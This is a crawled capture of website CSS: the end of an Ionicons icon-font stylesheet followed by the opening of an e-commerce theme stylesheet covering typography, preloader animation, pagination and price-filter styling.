.ion-ios-trash-outline:before {
	content: "\f4c4";
}

.ion-ios-undo:before {
	content: "\f4c7";
}

.ion-ios-undo-outline:before {
	content: "\f4c6";
}

.ion-ios-unlocked:before {
	content: "\f4c9";
}

.ion-ios-unlocked-outline:before {
	content: "\f4c8";
}

.ion-ios-upload:before {
	content: "\f4cb";
}

.ion-ios-upload-outline:before {
	content: "\f4ca";
}

.ion-ios-videocam:before {
	content: "\f4cd";
}

.ion-ios-videocam-outline:before {
	content: "\f4cc";
}

.ion-ios-volume-high:before {
	content: "\f4ce";
}

.ion-ios-volume-low:before {
	content: "\f4cf";
}

.ion-ios-wineglass:before {
	content: "\f4d1";
}

.ion-ios-wineglass-outline:before {
	content: "\f4d0";
}

.ion-ios-world:before {
	content: "\f4d3";
}

.ion-ios-world-outline:before {
	content: "\f4d2";
}

.ion-ipad:before {
	content: "\f1f9";
}

.ion-iphone:before {
	content: "\f1fa";
}

.ion-ipod:before {
	content: "\f1fb";
}

.ion-jet:before {
	content: "\f295";
}

.ion-key:before {
	content: "\f296";
}

.ion-knife:before {
	content: "\f297";
}

.ion-laptop:before {
	content: "\f1fc";
}

.ion-leaf:before {
	content: "\f1fd";
}

.ion-levels:before {
	content: "\f298";
}

.ion-lightbulb:before {
	content: "\f299";
}

.ion-link:before {
	content: "\f1fe";
}

.ion-load-a:before {
	content: "\f29a";
}

.ion-load-b:before {
	content: "\f29b";
}

.ion-load-c:before {
	content: "\f29c";
}

.ion-load-d:before {
	content: "\f29d";
}

.ion-location:before {
	content: "\f1ff";
}

.ion-lock-combination:before {
	content: "\f4d4";
}

.ion-locked:before {
	content: "\f200";
}

.ion-log-in:before {
	content: "\f29e";
}

.ion-log-out:before {
	content: "\f29f";
}

.ion-loop:before {
	content: "\f201";
}

.ion-magnet:before {
	content: "\f2a0";
}

.ion-male:before {
	content: "\f2a1";
}

.ion-man:before {
	content: "\f202";
}

.ion-map:before {
	content: "\f203";
}

.ion-medkit:before {
	content: "\f2a2";
}

.ion-merge:before {
	content: "\f33f";
}

.ion-mic-a:before {
	content: "\f204";
}

.ion-mic-b:before {
	content: "\f205";
}

.ion-mic-c:before {
	content: "\f206";
}

.ion-minus:before {
	content: "\f209";
}

.ion-minus-circled:before {
	content: "\f207";
}

.ion-minus-round:before {
	content: "\f208";
}

.ion-model-s:before {
	content: "\f2c1";
}

.ion-monitor:before {
	content: "\f20a";
}

.ion-more:before {
	content: "\f20b";
}

.ion-mouse:before {
	content: "\f340";
}

.ion-music-note:before {
	content: "\f20c";
}

.ion-navicon:before {
	content: "\f20e";
}

.ion-navicon-round:before {
	content: "\f20d";
}

.ion-navigate:before {
	content: "\f2a3";
}

.ion-network:before {
	content: "\f341";
}

.ion-no-smoking:before {
	content: "\f2c2";
}

.ion-nuclear:before {
	content: "\f2a4";
}

.ion-outlet:before {
	content: "\f342";
}

.ion-paintbrush:before {
	content: "\f4d5";
}

.ion-paintbucket:before {
	content: "\f4d6";
}

.ion-paper-airplane:before {
	content: "\f2c3";
}

.ion-paperclip:before {
	content: "\f20f";
}

.ion-pause:before {
	content: "\f210";
}

.ion-person:before {
	content: "\f213";
}

.ion-person-add:before {
	content: "\f211";
}

.ion-person-stalker:before {
	content: "\f212";
}

.ion-pie-graph:before {
	content: "\f2a5";
}

.ion-pin:before {
	content: "\f2a6";
}

.ion-pinpoint:before {
	content: "\f2a7";
}

.ion-pizza:before {
	content: "\f2a8";
}

.ion-plane:before {
	content: "\f214";
}

.ion-planet:before {
	content: "\f343";
}

.ion-play:before {
	content: "\f215";
}

.ion-playstation:before {
	content: "\f30a";
}

.ion-plus:before {
	content: "\f218";
}

.ion-plus-circled:before {
	content: "\f216";
}

.ion-plus-round:before {
	content: "\f217";
}

.ion-podium:before {
	content: "\f344";
}

.ion-pound:before {
	content: "\f219";
}

.ion-power:before {
	content: "\f2a9";
}

.ion-pricetag:before {
	content: "\f2aa";
}

.ion-pricetags:before {
	content: "\f2ab";
}

.ion-printer:before {
	content: "\f21a";
}

.ion-pull-request:before {
	content: "\f345";
}

.ion-qr-scanner:before {
	content: "\f346";
}

.ion-quote:before {
	content: "\f347";
}

.ion-radio-waves:before {
	content: "\f2ac";
}

.ion-record:before {
	content: "\f21b";
}

.ion-refresh:before {
	content: "\f21c";
}

.ion-reply:before {
	content: "\f21e";
}

.ion-reply-all:before {
	content: "\f21d";
}

.ion-ribbon-a:before {
	content: "\f348";
}

.ion-ribbon-b:before {
	content: "\f349";
}

.ion-sad:before {
	content: "\f34a";
}

.ion-sad-outline:before {
	content: "\f4d7";
}

.ion-scissors:before {
	content: "\f34b";
}

.ion-search:before {
	content: "\f21f";
}

.ion-settings:before {
	content: "\f2ad";
}

.ion-share:before {
	content: "\f220";
}

.ion-shuffle:before {
	content: "\f221";
}

.ion-skip-backward:before {
	content: "\f222";
}

.ion-skip-forward:before {
	content: "\f223";
}

.ion-social-android:before {
	content: "\f225";
}

.ion-social-android-outline:before {
	content: "\f224";
}

.ion-social-angular:before {
	content: "\f4d9";
}

.ion-social-angular-outline:before {
	content: "\f4d8";
}

.ion-social-apple:before {
	content: "\f227";
}

.ion-social-apple-outline:before {
	content: "\f226";
}

.ion-social-bitcoin:before {
	content: "\f2af";
}

.ion-social-bitcoin-outline:before {
	content: "\f2ae";
}

.ion-social-buffer:before {
	content: "\f229";
}

.ion-social-buffer-outline:before {
	content: "\f228";
}

.ion-social-chrome:before {
	content: "\f4db";
}

.ion-social-chrome-outline:before {
	content: "\f4da";
}

.ion-social-codepen:before {
	content: "\f4dd";
}

.ion-social-codepen-outline:before {
	content: "\f4dc";
}

.ion-social-css3:before {
	content: "\f4df";
}

.ion-social-css3-outline:before {
	content: "\f4de";
}

.ion-social-designernews:before {
	content: "\f22b";
}

.ion-social-designernews-outline:before {
	content: "\f22a";
}

.ion-social-dribbble:before {
	content: "\f22d";
}

.ion-social-dribbble-outline:before {
	content: "\f22c";
}

.ion-social-dropbox:before {
	content: "\f22f";
}

.ion-social-dropbox-outline:before {
	content: "\f22e";
}

.ion-social-euro:before {
	content: "\f4e1";
}

.ion-social-euro-outline:before {
	content: "\f4e0";
}

.ion-social-facebook:before {
	content: "\f231";
}

.ion-social-facebook-outline:before {
	content: "\f230";
}

.ion-social-foursquare:before {
	content: "\f34d";
}

.ion-social-foursquare-outline:before {
	content: "\f34c";
}

.ion-social-freebsd-devil:before {
	content: "\f2c4";
}

.ion-social-github:before {
	content: "\f233";
}

.ion-social-github-outline:before {
	content: "\f232";
}

.ion-social-google:before {
	content: "\f34f";
}

.ion-social-google-outline:before {
	content: "\f34e";
}

.ion-social-googleplus:before {
	content: "\f235";
}

.ion-social-googleplus-outline:before {
	content: "\f234";
}

.ion-social-hackernews:before {
	content: "\f237";
}

.ion-social-hackernews-outline:before {
	content: "\f236";
}

.ion-social-html5:before {
	content: "\f4e3";
}

.ion-social-html5-outline:before {
	content: "\f4e2";
}

.ion-social-instagram:before {
	content: "\f351";
}

.ion-social-instagram-outline:before {
	content: "\f350";
}

.ion-social-javascript:before {
	content: "\f4e5";
}

.ion-social-javascript-outline:before {
	content: "\f4e4";
}

.ion-social-linkedin:before {
	content: "\f239";
}

.ion-social-linkedin-outline:before {
	content: "\f238";
}

.ion-social-markdown:before {
	content: "\f4e6";
}

.ion-social-nodejs:before {
	content: "\f4e7";
}

.ion-social-octocat:before {
	content: "\f4e8";
}

.ion-social-pinterest:before {
	content: "\f2b1";
}

.ion-social-pinterest-outline:before {
	content: "\f2b0";
}

.ion-social-python:before {
	content: "\f4e9";
}

.ion-social-reddit:before {
	content: "\f23b";
}

.ion-social-reddit-outline:before {
	content: "\f23a";
}

.ion-social-rss:before {
	content: "\f23d";
}

.ion-social-rss-outline:before {
	content: "\f23c";
}

.ion-social-sass:before {
	content: "\f4ea";
}

.ion-social-skype:before {
	content: "\f23f";
}

.ion-social-skype-outline:before {
	content: "\f23e";
}

.ion-social-snapchat:before {
	content: "\f4ec";
}

.ion-social-snapchat-outline:before {
	content: "\f4eb";
}

.ion-social-tumblr:before {
	content: "\f241";
}

.ion-social-tumblr-outline:before {
	content: "\f240";
}

.ion-social-tux:before {
	content: "\f2c5";
}

.ion-social-twitch:before {
	content: "\f4ee";
}

.ion-social-twitch-outline:before {
	content: "\f4ed";
}

.ion-social-twitter:before {
	content: "\f243";
}

.ion-social-twitter-outline:before {
	content: "\f242";
}

.ion-social-usd:before {
	content: "\f353";
}

.ion-social-usd-outline:before {
	content: "\f352";
}

.ion-social-vimeo:before {
	content: "\f245";
}

.ion-social-vimeo-outline:before {
	content: "\f244";
}

.ion-social-whatsapp:before {
	content: "\f4f0";
}

.ion-social-whatsapp-outline:before {
	content: "\f4ef";
}

.ion-social-windows:before {
	content: "\f247";
}

.ion-social-windows-outline:before {
	content: "\f246";
}

.ion-social-wordpress:before {
	content: "\f249";
}

.ion-social-wordpress-outline:before {
	content: "\f248";
}

.ion-social-yahoo:before {
	content: "\f24b";
}

.ion-social-yahoo-outline:before {
	content: "\f24a";
}

.ion-social-yen:before {
	content: "\f4f2";
}

.ion-social-yen-outline:before {
	content: "\f4f1";
}

.ion-social-youtube:before {
	content: "\f24d";
}

.ion-social-youtube-outline:before {
	content: "\f24c";
}

.ion-soup-can:before {
	content: "\f4f4";
}

.ion-soup-can-outline:before {
	content: "\f4f3";
}

.ion-speakerphone:before {
	content: "\f2b2";
}

.ion-speedometer:before {
	content: "\f2b3";
}

.ion-spoon:before {
	content: "\f2b4";
}

.ion-star:before {
	content: "\f24e";
}

.ion-stats-bars:before {
	content: "\f2b5";
}

.ion-steam:before {
	content: "\f30b";
}

.ion-stop:before {
	content: "\f24f";
}

.ion-thermometer:before {
	content: "\f2b6";
}

.ion-thumbsdown:before {
	content: "\f250";
}

.ion-thumbsup:before {
	content: "\f251";
}

.ion-toggle:before {
	content: "\f355";
}

.ion-toggle-filled:before {
	content: "\f354";
}

.ion-transgender:before {
	content: "\f4f5";
}

.ion-trash-a:before {
	content: "\f252";
}

.ion-trash-b:before {
	content: "\f253";
}

.ion-trophy:before {
	content: "\f356";
}

.ion-tshirt:before {
	content: "\f4f7";
}

.ion-tshirt-outline:before {
	content: "\f4f6";
}

.ion-umbrella:before {
	content: "\f2b7";
}

.ion-university:before {
	content: "\f357";
}

.ion-unlocked:before {
	content: "\f254";
}

.ion-upload:before {
	content: "\f255";
}

.ion-usb:before {
	content: "\f2b8";
}

.ion-videocamera:before {
	content: "\f256";
}

.ion-volume-high:before {
	content: "\f257";
}

.ion-volume-low:before {
	content: "\f258";
}

.ion-volume-medium:before {
	content: "\f259";
}

.ion-volume-mute:before {
	content: "\f25a";
}

.ion-wand:before {
	content: "\f358";
}

.ion-waterdrop:before {
	content: "\f25b";
}

.ion-wifi:before {
	content: "\f25c";
}

.ion-wineglass:before {
	content: "\f2b9";
}

.ion-woman:before {
	content: "\f25d";
}

.ion-wrench:before {
	content: "\f2ba";
}

.ion-xbox:before {
	content: "\f30c";
}


--- FILE ---
content_type: text/css
request_url: https://atvietnam.vn/templates/default/public/home_v2/css/style.css
body_size: 159666
content:
/******************************

INDEX:

    00 - Base - Typography
    01 - Base - Variables
    02 - Base - Mixins

    03 - Utilities - Helper
    04 - Utilities - Color

    10 - Components - Button
    11 - Components - Slider
    12 - Components - Animation
    13 - Components - Navigation
    14 - Components - Banner
    15 - Components - Product
    16 - Components - Shipping
    17 - Components - Product Tab
    18 - Components - Form
    19 - Components - Social Link
    20 - Components - Modal
    21 - Components - Brand
    22 - Components - Breadcrumb

    25 - Section - Header
    26 - Section - Footer

    29 - Pages - Shop
    30 - Pages - Single Product
    31 - Pages - Blog
    32 - Pages - My Account
    33 - Pages - Login | Register
    34 - Pages - Wishlist
    35 - Pages - Cart
    36 - Pages - Checkout
    37 - Pages - Compare
    38 - Pages - Contact
    39 - Pages - About Us
    40 - Pages - FAQ
    41 - Pages - 404

******************************/
/*
    Primary Color:            #ffc400;
    Body Text Color:          #505050;
    Heading Color:            #333333;
    Border Color:             #e5e5e5;
    Body Font Family:         'Work Sans', sans-serif;

*/
@import url("https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800,900&display=swap");
/*----------------------------------------*/
/*  00 - Base - Typography
/*----------------------------------------*/
body {
  font-family: "Work Sans", sans-serif;
  color: #505050;
  font-size: 14px;
  line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Work Sans", sans-serif;
  color: #333333;
  line-height: 1;
  font-weight: 700;
}

p {
  font-family: "Work Sans", sans-serif;
  color: #505050;
  font-size: 14px;
  line-height: 24px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

input {
  color: #888888;
}

input::-webkit-input-placeholder {
  color: #888888;
}

input::-moz-placeholder {
  color: #888888;
}

input:-ms-input-placeholder {
  color: #888888;
}

input::-ms-input-placeholder {
  color: #888888;
}

input::placeholder {
  color: #888888;
}

._keyfocus :focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  outline: 0;
}

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

img {
  max-width: 100%;
}

.img-full {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: block;
}

a {
  color: #505050;
}

a:hover {
  color: #ffc400 !important;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover {
  color: #ffc400;
}

a,
a:hover,
a:focus,
a:active,
button,
button:focus,
input,
select,
textarea,
.slick-slide {
  outline: none;
}

button {
  cursor: pointer;
  border: none;
  padding: 0;
  outline: none;
  background: transparent;
}

/* ---Uren's Blog Section Default Youtube & Soundcloud Height--- */
.grid-view_area .embed-responsive:before {
  padding-top: 64.50%;
}

.column-three_area .embed-responsive:before {
  padding-top: 64.50%;
}

/*----------------------------------------*/
/*  03 - Utilities - Helper
/*----------------------------------------*/
/* ---Uren's Custom Container--- */
.container-fluid {
  padding: 0 75px;
}

@media (max-width: 1599px) {
  .container-fluid {
    padding: 0 30px;
  }
}

/* ---Uren's Preloader---*/
.loading {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  z-index: 9999999999999;
}

.loading .middle {
  position: absolute;
  top: 50%;
  width: 100%;
}

.loading .middle .lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.loading .middle .lds-ellipsis div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #ffc400;
  -webkit-animation-timing-function: cubic-bezier(0, 1, 1, 0);
          animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.loading .middle .lds-ellipsis div:nth-child(1) {
  left: 6px;
  -webkit-animation: lds-ellipsis1 0.6s infinite;
          animation: lds-ellipsis1 0.6s infinite;
}

.loading .middle .lds-ellipsis div:nth-child(2) {
  left: 6px;
  -webkit-animation: lds-ellipsis2 0.6s infinite;
          animation: lds-ellipsis2 0.6s infinite;
}

.loading .middle .lds-ellipsis div:nth-child(3) {
  left: 26px;
  -webkit-animation: lds-ellipsis2 0.6s infinite;
          animation: lds-ellipsis2 0.6s infinite;
}

.loading .middle .lds-ellipsis div:nth-child(4) {
  left: 45px;
  -webkit-animation: lds-ellipsis3 0.6s infinite;
          animation: lds-ellipsis3 0.6s infinite;
}

@-webkit-keyframes lds-ellipsis1 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes lds-ellipsis1 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes lds-ellipsis3 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
}

@keyframes lds-ellipsis3 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
}

@-webkit-keyframes lds-ellipsis2 {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  100% {
    -webkit-transform: translate(19px, 0);
            transform: translate(19px, 0);
  }
}

@keyframes lds-ellipsis2 {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  100% {
    -webkit-transform: translate(19px, 0);
            transform: translate(19px, 0);
  }
}

/* ---Uren's Product Sticker---*/
.sticker,
.sticker-2 {
  position: absolute;
  top: 0;
  left: 0;
  width: 45px;
  height: 20px;
  line-height: 21px;
  font-size: 11px;
  text-transform: uppercase;
  text-align: center;
  background: #ffc400;
  color: #ffffff;
  text-transform: uppercase;
  cursor: text;
  font-weight: 700;
}

.sticker-area-2 .sticker-2 {
  background: #ff4000;
  top: 0;
}

.sticker-area-2 .sticker-2:before {
  border-color: #ff4000 transparent transparent transparent;
}

.sticker-area-2 .sticker {
  top: 30px;
}

/* ---Uren's Section Title--- */
.section-title_area {
  text-align: center;
  margin: 0 auto;
}

.section-title_area > span {
  padding-bottom: 10px;
  display: block;
  font-size: 16px;
}

.section-title_area > h3 {
  font-size: 30px;
  margin-bottom: 0;
  padding-bottom: 50px;
  font-weight: 600;
}

@media (max-width: 479px) {
  .section-title_area > h3 {
    font-size: 22px;
  }
}

.section-title_area.bg--white {
  padding-top: 55px;
}

/* ---Uren's Spacing Between Slide Item & Other Related Stuff---*/
.slick-gutter-30 .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}

.slick-gutter-30 .slick-list .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

/* ---Slick Disabled Cursor Point--- */
.slick-disabled {
  cursor: not-allowed !important;
}

/* ---Only For Single Product Page | Spacing Between Slide Item--- */
.sp-images .slick-list {
  margin-left: 0;
}

.sp-images .slick-list .slick-slide {
  margin-left: 0;
}

/* ---Uren's Spacing Between Two Row---*/
.best-selling_slider .slick-active div:first-child .product-slide_item {
  border-bottom: 1px solid #e5e5e5;
}

/* ---Tab Content & Pane Fix--- */
.tab-content {
  width: 100%;
}

.tab-content .tab-pane {
  display: block;
  height: 0;
  max-width: 100%;
  visibility: hidden;
  overflow: hidden;
  opacity: 0;
}

.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/* ---Uren's Rating Box Empty Star Color--- */
.rating-box > ul > li > i {
  color: #ffc400;
  font-size: 16px;
}

.rating-box > ul > li.silver-color > i {
  color: #bababa !important;
}

/* ---Uren's Global Overlay--- */
.global-overlay {
  background-color: rgba(51, 51, 51, 0.9);
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1000;
  visibility: hidden;
}

.global-overlay.overlay-open {
  visibility: visible;
}

/* ---Uren's Tag--- */
.uren-tags_list li {
  display: inline-block;
  margin-bottom: 5px;
}

.uren-tags_list li a {
  font-size: 14px;
  border: 1px solid #e5e5e5;
  padding: 5px 15px;
  display: block;
  line-height: 20px;
}

.uren-tags_list li a:hover {
  color: #ffffff !important;
  background-color: #ffc400;
  border-color: #ffc400;
}

/* ---Uren's Pagination--- */
.uren-paginatoin-area {
  padding-top: 30px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.uren-paginatoin-area .uren-pagination-box {
  padding: 10px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 5px;
}

.uren-paginatoin-area .uren-pagination-box li {
  display: inline-block;
}

.uren-paginatoin-area .uren-pagination-box li > a {
  color: #333333;
  padding: 0 25px;
  display: block;
}

@media (max-width: 479px) {
  .uren-paginatoin-area .uren-pagination-box li > a {
    padding: 0 15px;
  }
}

.uren-paginatoin-area .uren-pagination-box.carlet-color {
  border: 2px solid #e52e06;
}

.uren-paginatoin-area .uren-pagination-box.carlet-color > li:last-child > a {
  border-right: 0;
}

.uren-paginatoin-area .uren-pagination-box.carlet-color > li.active > a {
  color: #e52e06;
}

.uren-paginatoin-area .uren-pagination-box.carlet-color > li > a {
  border-right: 1px solid #e52e06;
}

.uren-paginatoin-area .uren-pagination-box.carlet-color > li > a:hover {
  color: #e52e06 !important;
}

.uren-paginatoin-area .uren-pagination-box.primary-color {
  border: 2px solid #ffc400;
}

.uren-paginatoin-area .uren-pagination-box.primary-color > li:last-child > a {
  border-right: 0;
}

.uren-paginatoin-area .uren-pagination-box.primary-color > li.active > a {
  color: #ffc400;
}

.uren-paginatoin-area .uren-pagination-box.primary-color > li > a {
  border-right: 1px solid #ffc400;
}

.uren-paginatoin-area .uren-pagination-box.primary-color > li > a:hover {
  color: #ffc400 !important;
}

/* ---Uren's ScrollUp--- */
#scrollUp {
  background-color: #e52e06;
  color: #ffffff !important;
  text-transform: uppercase;
  right: 15px;
  bottom: 15px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  overflow: hidden;
  border-radius: 100%;
  z-index: 1000 !important;
}

#scrollUp:hover {
  background-color: #ffc400;
}

#scrollUp:hover > i {
  -webkit-animation: alisSlideInUp 1s infinite;
          animation: alisSlideInUp 1s infinite;
}

/* ---Uren's Tooltip--- */
.tooltip {
  z-index: 10;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0 8px;
  height: 30px;
  line-height: 27px;
  color: #fff;
  text-align: center;
  border-radius: .25rem;
}

.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before,
.tooltip.bs-tooltip-top .arrow::before {
  content: "";
  border-width: 5px 5px 0;
}

/* ---Uren's Quantity--- */
.quantity .cart-plus-minus {
  position: relative;
  width: 76px;
  text-align: left;
}

.quantity .cart-plus-minus > .cart-plus-minus-box {
  border: 1px solid #e5e5e5;
  height: 46px;
  text-align: center;
  width: 48px;
  background: #ffffff;
}

.quantity .cart-plus-minus > .qtybutton {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  height: 23px;
  line-height: 20px;
  position: absolute;
  text-align: center;
  width: 28px;
  line-height: 21px;
}

.quantity .cart-plus-minus > .qtybutton:hover {
  background: #ebebeb;
}

.quantity .cart-plus-minus > .qtybutton.dec {
  bottom: 0;
  right: 0;
}

.quantity .cart-plus-minus > .qtybutton.inc {
  border-bottom: none;
  top: 0;
  right: 0;
}

/* ---Uren's  Nice Select Customization--- */
.myniceselect.nice-select {
  padding: 0;
  margin: 0;
  height: auto;
  line-height: auto;
}

.myniceselect.nice-select span {
  height: 30px;
  line-height: 30px;
  display: inline-block;
  padding: 0 60px;
}

.myniceselect.nice-select .list {
  width: 100%;
}

/* ---Base Transition--- */
a,
button, .global-overlay, .quantity .cart-plus-minus > .qtybutton, .price-filter .ui-slider-handle, .img-hover_effect, .img-hover-effect_area .single-product, .img-hover-effect_area-2, .popup_wrapper, .popup_wrapper .test .popup_off, .popup_wrapper .subscribe_area .subscribe-form-group form.subscribe-form button, .uren-btn,
.uren-btn-2,
.uren-banner_btn,
.uren-btn-bondi_blue,
.uren-btn_fullwidth,
.uren-compare_btn,
.uren-filter_btn,
.uren-btn_dark,
.uren-btn_limerick, .main-slider .slick-dots li, .mobile-menu_wrapper .offcanvas-menu-inner,
.offcanvas-minicart_wrapper .offcanvas-menu-inner,
.offcanvas-search_wrapper .offcanvas-menu-inner, .mobile-menu_wrapper.open .offcanvas-menu-inner,
.offcanvas-minicart_wrapper.open .offcanvas-menu-inner,
.offcanvas-search_wrapper.open .offcanvas-menu-inner, .btn-close, .btn-close > i, .offcanvas-navigation .mobile-menu li > .menu-expand, .offcanvas-menu_wrapper .offcanvas-menu-inner, .offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product .product-item_img, .category-menu .category-menu-list > ul > li.right-menu > a:after, .cat-mega-menu, .cat-dropdown, .product-slide_item .inner-slide .single-product, .product-slide_item .inner-slide .single-product .product-img > a .secondary-img, .product-slide_item .inner-slide .single-product .product-img .add-actions, .product-slide_item .inner-slide .single-product .product-img .add-actions > ul li > a, .product-slide_item .inner-slide .single-product .product-content, .special-product_slider .slide-item .inner-slide .single-product .product-img > a .secondary-img,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-img > a .secondary-img, .newsletter-form_wrap .subscribe-form .newsletter-btn, .modal-wrapper.modal, .modal-wrapper .modal-dialog .modal-content .modal-body .close, .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-img_slider-nav .slick-slide img, .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li, .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li .dropdown, .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li .dropdown > li, .slider-navigation_style-4 .slick-arrow, .header-top_area .main-menu_area > nav > ul > li .hm-dropdown, .header-top_area .main-menu_area > nav > ul > li > ul > li > a > i, .header-top_area .main-menu_area > nav > ul > li.megamenu-holder .hm-megamenu, .header-top_area .ht-menu > ul > li .ht-dropdown, .header-right_area > ul > li.minicart-wrap, .shop-product-wrap.listview > [class*="col-"] .list-slide_item .single-product .product-img > a .secondary-img, .shop-product-wrap > [class*="col-"], .sp-area .sp-nav .sp-img_slider-nav .slick-slide img, .sp-area .sp-nav .sp-content .qty-btn_area > ul li > a, .sp-slider_area .sp-nav .sp-slider .product-slide_item .inner-slide .single-product .product-img > a .secondary-img, .sp-gallery_area .sp-nav .sp-gallery .lg-image, .uren-blog-details .uren-tag-line a, .myaccount-tab-content, .login-form .check-box input[type="checkbox"] + label:before, .login-form .check-box input[type="checkbox"] + label:after, .uren-login_btn,
.uren-register_btn, .table-content table td.uren-cart_btn a, .coupon-all .coupon input.button,
.coupon-all .coupon2 input.button, .cart-page-total a, .coupon-accordion span, .coupon-accordion .coupon-content .coupon-info p.form-row input[type="submit"], .order-button-payment input, .compare-table .table tbody tr, .contact-main-page .contact-form-content .contact-form .form-group .uren-contact-form_btn, .about-us-area .overview-content > h2:before, .error404-area .search-error-wrapper .uren-error_btn {
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

/* ---Range Slider--- */
.price-filter {
  padding-top: 35px;
}

.price-filter .ui-widget-content {
  background-color: #e5e5e5;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  height: 10px;
  margin: 0 0 25px;
  width: 100%;
  border-top-left-radius: 25px;
  -moz-border-radius-topleft: 25px;
  border-top-right-radius: 25px;
  -moz-border-radius-topright: 25px;
  border-bottom-left-radius: 25px;
  -moz-border-radius-bottomleft: 25px;
  border-bottom-right-radius: 25px;
  -moz-border-radius-bottomright: 25px;
}

.price-filter .ui-slider-range {
  background: #ffc400;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 100%;
}

.price-filter .ui-slider-handle {
  border: 2px solid #ffc400;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: 0;
  text-align: center;
  top: 50%;
  border-radius: 100%;
  -webkit-box-shadow: 0px 0px 6.65px 0.35px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 0px 6.65px 0.35px rgba(0, 0, 0, 0.15);
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
      transform: translate(0, -50%);
  cursor: pointer;
}

.price-filter .ui-slider-handle:focus {
  border: 2px solid #ffc400;
  outline: 0;
}

.price-filter .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
      transform: translate(-100%, -50%);
}

.price-filter .ui-slider-handle:hover {
  background-color: #ffc400;
}

.price-filter .price-slider-amount {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.price-filter .price-slider-amount .label-input label {
  color: #222;
  font-size: 14px;
  margin: 0;
  text-transform: capitalize;
}

.price-filter .price-slider-amount .label-input input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #222;
  font-size: 14px;
  height: inherit;
  padding-left: 5px;
  width: 99px;
}

/* ---Color List Area--- */
.color-list_area {
  border: 1px solid #e5e5e5;
  padding: 25px;
}

@media (max-width: 575px) {
  .color-list_area {
    padding: 15px;
  }
}

.color-list_area .color-list_heading {
  padding-bottom: 15px;
}

.color-list_area .color-list_heading > h4 {
  text-transform: uppercase;
  margin-bottom: 0;
}

@media (max-width: 575px) {
  .color-list_area .color-list_heading > h4 {
    font-size: 14px;
  }
}

.color-list_area .sub-title {
  display: block;
  padding-bottom: 20px;
}

.color-list_area .color-list {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: inline-flex;
  position: relative;
}

@media (max-width: 479px) {
  .color-list_area .color-list {
    padding-bottom: 25px;
    overflow: hidden;
  }
}

.color-list_area .color-list .single-color {
  border: 1px solid #e5e5e5;
  display: inline-block;
  margin-right: 5px;
  padding: 2px;
  width: 25px;
  height: 25px;
}

.color-list_area .color-list .single-color span {
  width: 100%;
  height: 100%;
}

.color-list_area .color-list .single-color span.bg-red_color {
  background-color: #ff0000;
  display: block;
}

